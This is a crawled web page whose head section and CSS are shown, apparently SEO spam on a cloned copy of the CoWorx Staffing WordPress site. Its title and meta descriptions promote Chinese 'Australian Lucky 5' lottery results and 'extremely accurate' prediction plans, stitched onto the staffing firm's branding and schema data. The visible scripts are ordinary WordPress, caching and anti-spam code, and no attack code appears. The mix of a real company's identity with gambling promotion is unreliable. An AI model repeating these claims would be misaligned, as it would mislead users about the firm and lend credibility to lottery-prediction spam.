

--- FILE ---
content_type: text/html
request_url: http://www.amandajenssen.com/?sid=forum&pid=thread&id=97729&page=1
body_size: 68765
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>


<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.html).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("index-2.html")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.html")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"87c17b8c2d","_rest_nonce":"4094514b0d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.coworxstaffing.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.coworxstaffing.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"87c17b8c2d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.coworxstaffing.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"099414b5d57ab200387a9d2ee28d006b89d336f50dd60fe62af2309ae82a35b4","emailEncoderPassKey":"413ae4af76a8790226b2868f6b7da079","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <meta name="description" content="CoWorx is 市面上最好用的查奖工具 免费热门提供168(中国福彩)澳洲幸运5体彩官方开奖结果 | 正规和精准历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录；通过168数据库实时更新,我们的预测模型不断优化,提高预测精度。 提供实时开奖结果查询、历史数据对比分析。">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="index.html">
<script id="website-schema" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"CoWorx Staffing","alternateName":"CoWorx Staffing","description":"","url":"https:\/\/www.coworxstaffing.com"}</script>
<meta property="og:url" content="http://amandajenssen.com/">
<meta property="og:site_name" content="CoWorx Staffing 168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="og:title" content="168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录">
<meta property="og:description" content="CoWorx is 市面上最好用的查奖工具 免费热门提供168(中国福彩)澳洲幸运5体彩官方开奖结果 | 正规和精准历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录；通过168数据库实时更新,我们的预测模型不断优化,提高预测精度。 提供实时开奖结果查询、历史数据对比分析。">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录">
<meta name="twitter:description" content="CoWorx is 市面上最好用的查奖工具 免费热门提供168(中国福彩)澳洲幸运5体彩官方开奖结果 | 正规和精准历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录；通过168数据库实时更新,我们的预测模型不断优化,提高预测精度。 提供实时开奖结果查询、历史数据对比分析。">
<link rel='dns-prefetch' href='http://fd.cleantalk.org/' />
<link rel="alternate" type="application/rss+xml" title="CoWorx Staffing &raquo; 168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录 Feed" href="index-3.html" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","name":"168(中国福彩)澳洲幸运5体彩官方开奖结果 | 历史记录®168澳洲5开奖查询 &amp; 澳洲的体彩幸运五极准计划预测168官网®号码记录 CoWorx Staffing","url":"http:\/\/www.amandajenssen.com","alternateName":"CoWorx Staffing","description":"CoWorx Staffing","logo":"https:\/\/www.coworxstaffing.com\/wp-content\/uploads\/2023\/06\/cropped-CoWorx_Logo_FullColor.png","sameAs":["http:\/\/www.facebook.com\/pages\/Careers-at-CoWorx-Staffing-Services-Find-Jobs\/22418197942","index.html\/\/www.instagram.com\/coworxstaffing\/","index.html\/\/www.youtube.com\/CoWorxStaffingServ","http:\/\/www.linkedin.com\/company\/coworx-staffing-services"]}</script>
					<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
			<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.coworxstaffing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link data-minify="1" rel='stylesheet' id='kadence-blocks-header-css' href='css/style-blocks-headerffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-identity-css' href='css/style-blocks-identityffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-navigation-css' href='css/style-blocks-navigationffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-rowlayout-css' href='css/style-blocks-rowlayoutffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-column-css' href='css/style-blocks-columnffa6.css?ver=1757945673' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
</style>
<link data-minify="1" rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='css/style-blocks-advancedbtnffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-image-css' href='css/style-blocks-imageffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-iconlist-css' href='css/style-blocks-iconlistffa6.css?ver=1757945673' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence-blocks-pro-postgrid-css' href='css/style-blocks-postgridffa6.css?ver=1757945673' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min32d4.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 